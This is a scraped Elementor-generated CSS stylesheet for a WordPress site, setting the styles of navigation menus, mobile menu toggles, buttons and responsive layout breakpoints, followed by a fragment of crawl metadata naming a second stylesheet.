					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-line-fx .wpr-menu-item:after{background-color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-border-fx .wpr-menu-item:before{border-color:var( --e-global-color-secondary );border-width:1px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-background-fx .wpr-menu-item:before{background-color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 .menu-item-has-children .wpr-sub-icon{font-size:5px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(5px + 10px);}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(5px + 10px);}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu .wpr-menu-item,.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu a,.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle-text{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-underline .wpr-menu-item:after,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-overline .wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-double-line .wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-double-line .wpr-menu-item:after{height:1px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-underline>nav>ul>li>.wpr-menu-item:after,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-overline>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:after{height:1px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-border-fx>nav>ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-underline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-overline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after{height:1px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-border-fx>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-2507 .elementor-element.elementor-element-d3c8453:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-0px);}.elementor-2507 .elementor-element.elementor-element-d3c8453:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(0px);}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu .wpr-menu-item{padding-left:10px;padding-right:10px;padding-top:0px;padding-bottom:0px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-10px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-10px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu > .menu-item{margin-left:0px;margin-right:0px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:0px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:0px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:0px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{margin-top:0px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu a,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu .menu-item-has-children > a:after{color:#333333;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu li{background-color:#ffffff;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu li a:hover,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu a{padding-left:10px;padding-right:10px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu .menu-item-has-children > a:after{margin-left:10px;margin-right:10px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-mobile-divider-yes .wpr-mobile-nav-menu a{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:1px;padding-top:1px;padding-bottom:1px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu{margin-top:10px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle{border-color:var( --e-global-color-secondary );width:50px;border-width:0px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle-text{color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle-line{background-color:var( --e-global-color-secondary );height:2px;margin-bottom:6px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle:hover{border-color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-3e4bbfd{--grid-template-columns:repeat(0, auto);--icon-size:10px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-2507 .elementor-element.elementor-element-3e4bbfd .elementor-widget-container{text-align:center;}.elementor-2507 .elementor-element.elementor-element-1fb27241{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2507 .elementor-element.elementor-element-1fb27241 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2507 .elementor-element.elementor-element-4afe36ae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2507 .elementor-element.elementor-element-4afe36ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-bc-flex-widget .elementor-2507 .elementor-element.elementor-element-2aacb29a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2507 .elementor-element.elementor-element-2aacb29a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-menu-item.wpr-pointer-item{transition-duration:0.5s;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-menu-item.wpr-pointer-item .wpr-mega-menu-icon{transition-duration:0.5s;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.5s;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.5s;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-mega-menu-icon{color:#FFFFFF;font-size:16px;margin-right:5px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-menu-item,.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-menu-item,.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-sub-menu-item,.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-menu-item:hover,
					.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-menu-item:hover .wpr-mega-menu-icon,
					.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item .wpr-mega-menu-icon,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-line-fx .wpr-menu-item:after{background-color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-border-fx .wpr-menu-item:before{border-color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-background-fx .wpr-menu-item:before{background-color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .menu-item-has-children .wpr-sub-icon{font-size:14px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-underline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-overline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:1px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-border-fx>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-underline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-overline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:1px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-border-fx>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-2507 .elementor-element.elementor-element-ac7f854:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-13px);}.elementor-2507 .elementor-element.elementor-element-ac7f854:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(13px);}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;padding-top:15px;padding-bottom:15px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu > .menu-item{margin-left:18px;margin-right:18px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:18px;transform:translateX(17px);}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:18px;transform:translateX(17px);}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:18px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:18px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu-horizontal .wpr-nav-menu .wpr-sub-mega-menu{transform:translateY(17px);}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu{transform:translate(-50%, 17px);}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{transform:translateY(17px);}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-mega-menu-badge{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );top:-5px;padding:3px 5px 2px 5px;border-radius:0px 0px 0px 0px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu-horizontal .wpr-mega-menu-badge{right:15px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu-vertical .wpr-mega-menu-badge{margin-left:15px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-mega-menu{background-color:#ffffff;border-radius:6px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item .wpr-sub-icon,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#FFFFFF;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle{border-color:var( --e-global-color-primary );width:44px;border-width:0px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle-text{color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle-line{background-color:var( --e-global-color-primary );height:2px;margin-bottom:5px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle:hover{border-color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-menu-item,
					.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-sub-menu-item,
					.elementor-2507 .elementor-element.elementor-element-ac7f854 .menu-item-has-children > .wpr-mobile-menu-item:after{color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-nav-menu > li,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-sub-menu li{background-color:var( --e-global-color-f9c70ff );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-nav-menu li a:hover,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-menu-item:hover,
					.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-sub-menu-item:hover,
					.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-sub-menu-item.wpr-active-menu-item,
					.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-menu-item.wpr-active-menu-item{background-color:#FFFFFF;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-menu-item{padding-left:20px;padding-right:20px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-mega-menu > li > a > .wpr-mobile-sub-icon{padding:20px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:13px;padding-bottom:13px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-mega-menu .wpr-mobile-sub-icon{font-size:14px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-menu-offcanvas-back{padding-left:10px;padding-right:10px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:10px;}.elementor-bc-flex-widget .elementor-2507 .elementor-element.elementor-element-56287401.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2507 .elementor-element.elementor-element-56287401.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button{background-color:var( --e-global-color-primary );-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-radius:6px 6px 6px 6px;}	.elementor-2507 .elementor-element.elementor-element-4ea03f3c [class*="elementor-animation"]:hover,
								.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button::before,
								.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button::after{background-color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:8px 8px 8px 8px;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button-wrap{max-width:190px;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c{text-align:left;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:var( --e-global-color-f9c70ff );}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button-icon{font-size:18px;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button-icon svg{width:18px;height:18px;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c.wpr-button-icon-position-left .wpr-button-icon{margin-right:12px;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c.wpr-button-icon-position-right .wpr-button-icon{margin-left:12px;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c.wpr-button-icon-style-inline .wpr-button-icon{color:var( --e-global-color-f9c70ff );}.elementor-2507 .elementor-element.elementor-element-4ea03f3c.wpr-button-icon-style-inline .wpr-button-icon svg{fill:var( --e-global-color-f9c70ff );}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button-text,.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button::after{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button:hover{border-color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-4ea03f3c.wpr-button-icon-style-inline .wpr-button{padding:8px 8px 8px 8px;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c.wpr-button-icon-style-block .wpr-button-text{padding:8px 8px 8px 8px;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c.wpr-button-icon-style-inline-block .wpr-button-content{padding:8px 8px 8px 8px;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-2507 .elementor-element.elementor-element-6ece824{z-index:0;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-2507 .elementor-element.elementor-element-1fb27241{padding:0px 20px 0px 20px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu > .menu-item{margin-left:10px;margin-right:10px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:10px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:10px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:10px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:10px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:18px;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button-text,.elementor-2507 .elementor-element.elementor-element-4ea03f3c .wpr-button::after{font-size:13px;}}@media(max-width:767px){.elementor-2507 .elementor-element.elementor-element-63333d1{text-align:center;}.elementor-2507 .elementor-element.elementor-element-4afe36ae{width:50%;}.elementor-2507 .elementor-element.elementor-element-2aacb29a{width:50%;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle-wrap{text-align:right;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:18px;}.elementor-2507 .elementor-element.elementor-element-56287401{width:100%;}.elementor-2507 .elementor-element.elementor-element-4ea03f3c{text-align:center;}}@media(min-width:768px){.elementor-2507 .elementor-element.elementor-element-b505a3f{width:68.942%;}.elementor-2507 .elementor-element.elementor-element-5ad3f07{width:16.599%;}.elementor-2507 .elementor-element.elementor-element-b68a217{width:14.037%;}.elementor-2507 .elementor-element.elementor-element-4afe36ae{width:12.542%;}.elementor-2507 .elementor-element.elementor-element-2aacb29a{width:67.288%;}.elementor-2507 .elementor-element.elementor-element-56287401{width:19.475%;}}

--- FILE ---
content_type: text/css
request_url: https://gripperlsd.com/wp-content/uploads/elementor/css/post-2523.css?ver=1768064563
body_size: 33199
content:
